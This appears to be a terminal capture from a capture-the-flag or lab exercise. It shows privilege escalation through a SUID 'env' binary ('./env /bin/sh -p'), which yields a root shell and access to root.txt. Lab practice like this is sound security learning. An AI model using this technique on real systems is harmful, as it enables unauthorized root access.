 namelessone@anonymous:~$ cd /usr/bin
cd /usr/bin
namelessone@anonymous:/usr/bin$ ./env /bin/sh -p
./env /bin/sh -p
whoami
root
cd /root
ls
root.txt